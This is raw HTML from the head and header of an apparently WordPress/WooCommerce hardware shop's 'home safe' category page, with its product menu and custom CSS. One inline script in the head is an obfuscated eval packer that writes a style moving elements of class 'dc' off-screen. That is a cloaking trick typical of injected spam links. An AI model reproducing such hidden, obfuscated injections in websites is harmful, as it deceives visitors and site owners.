<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/asiatimber.com.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.9' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://asiatimber.com.my/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asiatimber.com.my/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asiatimber.com.my/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.5.9" />
<meta name="generator" content="Redux 4.4.0" />			<link rel="shortcut icon" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/apple-touch-icon-152x152-precomposed.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


/* header-font-color 
.full-screen-nav .item-level-0>a, .full-screen-nav .menu>.menu-item-language>a, .header-color-light .topbar-menu .item-level-0>a, .header-color-light .topbar-menu .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .main-nav .item-level-0>a, .menu-style-bordered .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-bordered .header-color-light .woodmart-header-links .menu>.menu-item-language>a, .menu-style-default .header-color-light .main-nav .item-level-0>a, .menu-style-default .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-default .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-default .header-color-light .woodmart-header-links .menu>.menu-item-language>a{
color: #000000;
}

.header-color-light .right-column .woodmart-cart-design-3>a:before, .header-color-light .right-column .woodmart-shopping-cart .woodmart-cart-subtotal .amount, .header-color-light .right-column>div>a, .menu-style-bordered .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-bordered.woodmart-dark .menu-mega-dropdown .sub-menu>li>a, .menu-style-default .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-default.woodmart-dark .menu-mega-dropdown .sub-menu-dropdown .sub-menu>li>a{
color: #000000;
}

*/ 

/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

@media (max-width: 767px){
/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

	
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
height: 400px;
}	
	
	
	
}

.color-scheme-dark .title, .color-scheme-dark .widget-title, .color-scheme-dark .widgettitle, .color-scheme-dark h1, .color-scheme-dark h2, .color-scheme-dark h3, .color-scheme-dark h4, .color-scheme-dark h5, .color-scheme-dark h6, .color-scheme-dark label{
color: #fff;
}


.woodmart-header-overlap .main-page-wrapper{
background-color : #f2f2f2;
}




/* video */

.mejs-container{
width: 60% !important;
height:300px !important;
}


@media (max-width: 767px){
.mejs-container{
width: 100% !important;
height: 300px !important;
}
}


.color-scheme-light input[type="email"]{
border-color : rgba(255,255,255,1) !important;
}

/*
.main-page-wrapper{
padding-top: 0px;
}

.main-page-wrapper{

margin-bottom: 360px !important;
}
*/


.col-sm-6{
width: 40%;
padding: 20px ;
}

.logoicon{
width: 8% !important;
	
}




@media (max-width: 767px){
	
.logoicon{
width: 20% !important;
	
}


	
	
.col-sm-6{
width: 80%;
}
}

/*
ul{
  list-style-type: disc !important;
}*/


h1{
color: #2d2d2d !important;
}

/*
.main-header{
z-index: 0;
}
*/


.breadcrumbs {
display:none;
}

@media (max-width: 767px){
.page-title-default{
height : 160px;
}

.page-title .entry-title, .page-title h1{
padding-top : 40px;
}

.woodmart-back-btn{
padding-top : 20px;
}

}



.wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-50 vc_video-align-left{
width: 50%;
}



.contact_submit_wrap{
text-align: left !important;

}


.alg_currency_select{
background-color: white;
color: #000000;
border: 4px solid #000000;

}


/*
.top-bar-right{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}


.top-bar-left{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}
*/
.woocommerce-Tabs-panel .wc-tab-inner>div>h2:first-child{
display:none;
}


.img200{
width: 200px;

}

h4{
margin:0px;
}


/*.product-element-bottom{
height: 180px;
}
*/

.product-title{
height: 50px
}


.site-content{
/*margin-top : 60px;*/
margin-bottom:0px;
}


.woodmart-hover-tiled .product-element-top{
height: 200px !important;
background-color : white;
}


.vc_col-has-fill>.vc_column-inner, .vc_section{
margin-top:-80px !important;
background-color: #f7f7f7 !important;
box-shadow: 5px 5px 30px #aeaeae;

}



.btn, [type=submit], button{
background-color: #5b2a00;
color: white;
}


[type=submit]:hover{
background-color: black;
color: white;
}


.woodmart-switch-to-register{
margin-bottom: 20px;
}


td,th{
border-color: transparent !important;

}

table tbody th{
width:20%;
}


a{
color: #969696;
}


/* header serach bar*/
.whb-column .woodmart-search-form{
width: 600px;
}

.btns-shop-light .single_add_to_cart_button{
	background-color: black;
	
}

.PCM:hover{
color: #26ffe4 !important;
}

.product-element-top{
height:270px;
}

.header-categories .vertical-navigation{
display: none;
}


.form_field_wrap{
margin: 0px ;
padding: 0px !important;
}

.box-with-icon .info-box-icon {
    overflow: hidden;
    height: 150px;
    background-color: white;
}

/*
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
background-color:#fed107;
height: 515px;
}
*/

/* Updated 2021-03-30 - Hide price and discount  */
.woocommerce span.onsale{
display:none;
}

.woocommerce .price,
.woocommerce-page .price {
display: none;
}		</style>
		<style>					/* Site width */

			.container {
				max-width: 1222px;
			}
			
			@media (min-width: 1292px) {
				
				[data-vc-full-width] {
											left: calc((-100vw - -1222px) / 2);
									}
				
				[data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1222px) / 2);
			        padding-right: calc((100vw - 1222px) / 2);
				}

				.platform-Windows [data-vc-full-width] {
											left: calc((-100vw - -1239px) / 2);
									}

				.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1239px) / 2);
			        padding-right: calc((100vw - 1239px) / 2);
				}

				.browser-Edge [data-vc-full-width] {
											left: calc((-100vw - -1234px) / 2);
									}

				.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1234px) / 2);
			        padding-right: calc((100vw - 1234px) / 2);
				}
			}


				
		/* Quickview */
		.popup-quick-view {
		   max-width: 920px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* Header Boxed */ 
		@media (min-width: 1025px) {

			.whb-boxed:not(.whb-sticked) .whb-main-header {
				max-width: 1222px;
			}
		}

		/* Header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        </style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script>

</head>

<body class="archive tax-product_cat term-home-safe term-89 woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-5.7 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo_brown2.png" alt="Asia Timber" style="max-width: 250px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu" class="menu"><li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-default woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-87"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/" data-val="uncategorized" data-title="DOOR LOCK" >DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/cylindrical-lock/" data-val="cylindrical-lock" data-title="CYLINDRICAL LOCK" >CYLINDRICAL LOCK</a>
</li>
	<li class="cat-item cat-item-152"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/handleset-lock/" data-val="handleset-lock" data-title="HANDLESET LOCK" >HANDLESET LOCK</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/mortise-lock/" data-val="mortise-lock" data-title="MORTISE LOCK" >MORTISE LOCK</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/tubular-lever-lock/" data-val="tubular-lever-lock" data-title="TUBULAR LEVER LOCK" >TUBULAR LEVER LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://asiatimber.com.my/product-category/bathroom/" data-val="bathroom" data-title="BATHROOM" >BATHROOM</a>
</li>
	<li class="cat-item cat-item-169"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/" data-val="bracket" data-title="BRACKET" >BRACKET</a>
<ul class='children'>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/l-bracket/" data-val="l-bracket" data-title="L BRACKET" >L BRACKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-172"><a class="pf-value" href="https://asiatimber.com.my/product-category/castor/" data-val="castor" data-title="CASTOR" >CASTOR</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://asiatimber.com.my/product-category/contact-spray-glue/" data-val="contact-spray-glue" data-title="CONTACT &amp; SPRAY GLUE" >CONTACT &amp; SPRAY GLUE</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/" data-val="cylinder" data-title="CYLINDER" >CYLINDER</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/abus-cylinder/" data-val="abus-cylinder" data-title="ABUS CYLINDER" >ABUS CYLINDER</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/armor-cylinder/" data-val="armor-cylinder" data-title="ARMOR CYLINDER" >ARMOR CYLINDER</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/" data-val="digital-door-lock" data-title="DIGITAL DOOR LOCK" >DIGITAL DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-127"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/hafele-digital-door-lock/" data-val="hafele-digital-door-lock" data-title="HAFELE DIGITAL DOOR LOCK" >HAFELE DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaadas-smart-door-lock/" data-val="kaadas-smart-door-lock" data-title="KAADAS SMART DOOR LOCK" >KAADAS SMART DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-125"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaba-digital-door-lock/" data-val="kaba-digital-door-lock" data-title="KABA DIGITAL DOOR LOCK" >KABA DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-128"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/samsung-digital-door-lock/" data-val="samsung-digital-door-lock" data-title="SAMSUNG DIGITAL DOOR LOCK" >SAMSUNG DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-124"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/st-guchi-digital-door-lock/" data-val="st-guchi-digital-door-lock" data-title="ST GUCHI DIGITAL DOOR LOCK" >ST GUCHI DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-126"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/yale-digital-door-lock/" data-val="yale-digital-door-lock" data-title="YALE DIGITAL DOOR LOCK" >YALE DIGITAL DOOR LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/" data-val="door-accessories" data-title="DOOR ACCESSORIES" >DOOR ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/bi-fold-latch/" data-val="bi-fold-latch" data-title="BI FOLD LATCH" >BI FOLD LATCH</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-guardian/" data-val="door-guardian" data-title="DOOR GUARDIAN" >DOOR GUARDIAN</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-stopper/" data-val="door-stopper" data-title="DOOR STOPPER" >DOOR STOPPER</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/dust-socket/" data-val="dust-socket" data-title="DUST SOCKET" >DUST SOCKET</a>
</li>
	<li class="cat-item cat-item-156"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/hinges/" data-val="hinges" data-title="HINGES" >HINGES</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/indicator-latch/" data-val="indicator-latch" data-title="INDICATOR LATCH" >INDICATOR LATCH</a>
</li>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/latch/" data-val="latch" data-title="LATCH" >LATCH</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/" data-val="lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
	<ul class='children'>
	<li class="cat-item cat-item-138"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/lock-eye-lock-eye/" data-val="lock-eye-lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-door-lock/" data-val="sliding-door-lock" data-title="SLIDING DOOR LOCK" >SLIDING DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-roller-track/" data-val="sliding-roller-track" data-title="SLIDING ROLLER &amp; TRACK" >SLIDING ROLLER &amp; TRACK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-98"><a class="pf-value" href="https://asiatimber.com.my/product-category/drawer-runner/" data-val="drawer-runner" data-title="DRAWER RUNNER" >DRAWER RUNNER</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://asiatimber.com.my/product-category/fitting-fixture/" data-val="fitting-fixture" data-title="FITTING &amp; FIXTURE" >FITTING &amp; FIXTURE</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-door-lock/" data-val="furniture-door-lock" data-title="FURNITURE DOOR LOCK" >FURNITURE DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-fitting/" data-val="furniture-fitting" data-title="FURNITURE FITTING" >FURNITURE FITTING</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://asiatimber.com.my/product-category/general-hardware/" data-val="general-hardware" data-title="GENERAL HARDWARE" >GENERAL HARDWARE</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://asiatimber.com.my/product-category/handle/" data-val="handle" data-title="HANDLE" >HANDLE</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://asiatimber.com.my/product-category/hanger/" data-val="hanger" data-title="HANGER" >HANGER</a>
</li>
	<li class="cat-item cat-item-164"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen/" data-val="kitchen" data-title="KITCHEN" >KITCHEN</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/" data-val="kitchen-accessories" data-title="KITCHEN ACCESSORIES" >KITCHEN ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-accessories/" data-val="tagpin-sus-304-s-s-accessories" data-title="TAGPIN SUS 304 S/S ACCESSORIES" >TAGPIN SUS 304 S/S ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-drip-tray/" data-val="tagpin-sus-304-s-s-drip-tray" data-title="TAGPIN SUS 304 S/S DRIP TRAY" >TAGPIN SUS 304 S/S DRIP TRAY</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/" data-val="kitchen-basket" data-title="KITCHEN BASKET" >KITCHEN BASKET</a>
<ul class='children'>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/tagpin-sus-304-s-s-basket/" data-val="tagpin-sus-304-s-s-basket" data-title="TAGPIN SUS 304 S/S BASKET" >TAGPIN SUS 304 S/S BASKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-lift-stay/" data-val="kitchen-lift-stay" data-title="KITCHEN LIFT STAY" >KITCHEN LIFT STAY</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://asiatimber.com.my/product-category/ladder/" data-val="ladder" data-title="LADDER" >LADDER</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://asiatimber.com.my/product-category/laminate-cutter/" data-val="laminate-cutter" data-title="LAMINATE CUTTER" >LAMINATE CUTTER</a>
</li>
	<li class="cat-item cat-item-144"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/" data-val="led" data-title="LED" >LED</a>
<ul class='children'>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/led-profile/" data-val="led-profile" data-title="LED PROFILE" >LED PROFILE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/" data-val="pad-lock" data-title="LOCK" >LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/abus-pad-lock/" data-val="abus-pad-lock" data-title="ABUS PAD LOCK" >ABUS PAD LOCK</a>
</li>
	<li class="cat-item cat-item-155"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/key-nox/" data-val="key-nox" data-title="KEY-NOX" >KEY-NOX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/" data-val="machinery-tool" data-title="MACHINERY TOOLS" >MACHINERY TOOLS</a>
<ul class='children'>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/milwaukee/" data-val="milwaukee" data-title="MILWAUKEE" >MILWAUKEE</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/worx/" data-val="worx" data-title="WORX" >WORX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-168"><a class="pf-value" href="https://asiatimber.com.my/product-category/pipe/" data-val="pipe" data-title="PIPE" >PIPE</a>
</li>
	<li class="cat-item cat-item-243 current-cat-parent current-cat-ancestor"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/" data-val="safe" data-title="SAFE" >SAFE</a>
<ul class='children'>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/" data-val="digital-fire-safe" data-title="DIGITAL FIRE SAFE" >DIGITAL FIRE SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-129"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/yale-digital-fire-safe/" data-val="yale-digital-fire-safe" data-title="YALE DIGITAL FIRE SAFE" >YALE DIGITAL FIRE SAFE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/euro-fire-safe/" data-val="euro-fire-safe" data-title="EURO FIRE SAFE" >EURO FIRE SAFE</a>
</li>
	<li class="cat-item cat-item-89 current-cat pf-active"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/" data-val="home-safe" data-title="HOME SAFE" >HOME SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-131"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/falcon-home-safe/" data-val="falcon-home-safe" data-title="FALCON HOME SAFE" >FALCON HOME SAFE</a>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/yale-home-safe/" data-val="yale-home-safe" data-title="YALE HOME SAFE" >YALE HOME SAFE</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/" data-val="screw-nut-2" data-title="SCREW &amp; NUT" >SCREW &amp; NUT</a>
<ul class='children'>
	<li class="cat-item cat-item-170"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw/" data-val="screw" data-title="SCREW" >SCREW</a>
</li>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw-nut/" data-val="screw-nut" data-title="SCREW NUT" >SCREW NUT</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://asiatimber.com.my/product-category/alu-handle/" data-val="alu-handle" data-title="STAINLESS STEEL HANDLE" >STAINLESS STEEL HANDLE</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/" data-val="tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
<ul class='children'>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/tv-pocket-slide-tv-pocket-slide/" data-val="tv-pocket-slide-tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://asiatimber.com.my/product-category/ventilator-cap/" data-val="ventilator-cap" data-title="VENTILATOR CAP" >VENTILATOR CAP</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://asiatimber.com.my/product-category/wire-cover/" data-val="wire-cover" data-title="WIRE COVER" >WIRE COVER</a>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon mobile-nav-icon whb-mobile-nav-icon mobile-style-text">
			<span class="woodmart-burger"></span>
		<span class="woodmart-burger-label">Menu</span>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 190px;" />		</a>
